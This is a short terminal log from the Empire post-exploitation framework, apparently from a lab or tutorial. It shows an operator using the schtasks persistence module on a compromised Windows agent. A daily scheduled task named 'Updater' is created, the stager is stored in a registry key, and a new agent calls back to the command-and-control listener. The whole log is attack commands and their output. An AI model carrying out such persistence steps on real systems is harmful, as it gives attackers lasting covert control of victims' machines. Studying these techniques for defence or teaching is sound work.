 (Empire: agents) > interact 9NZ2RWBC
(Empire: 9NZ2RWBC) > usemodule persistence/elevated/schtasks*
(Empire: powershell/persistence/elevated/schtasks) > set Listener test
(Empire: powershell/persistence/elevated/schtasks) > set DailyTime 22:50
(Empire: powershell/persistence/elevated/schtasks) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked 9NZ2RWBC to run TASK_CMD_WAIT
[*] Agent 9NZ2RWBC tasked with task ID 2
[*] Tasked agent 9NZ2RWBC to run module powershell/persistence/elevated/schtasks
(Empire: powershell/persistence/elevated/schtasks) >
(Empire: powershell/persistence/elevated/schtasks) > [*] Agent 9NZ2RWBC returned results.
成功: 成功创建计划任务 "Updater"。
Schtasks persistence established using listener test stored in HKLM:\Software\Microsoft\Network\debug with Updater daily trig
ger at 22:50.
[*] Valid results returned by 192.168.28.133
(Empire: powershell/persistence/elevated/schtasks) > [*] Sending POWERSHELL stager (stage 1) to 192.168.28.133
[*] New agent 3YF9HXMP checked in
[+] Initial agent 3YF9HXMP from 192.168.28.133 now active (Slack)
[*] Sending agent (stage 2) to 3YF9HXMP at 192.168.28.133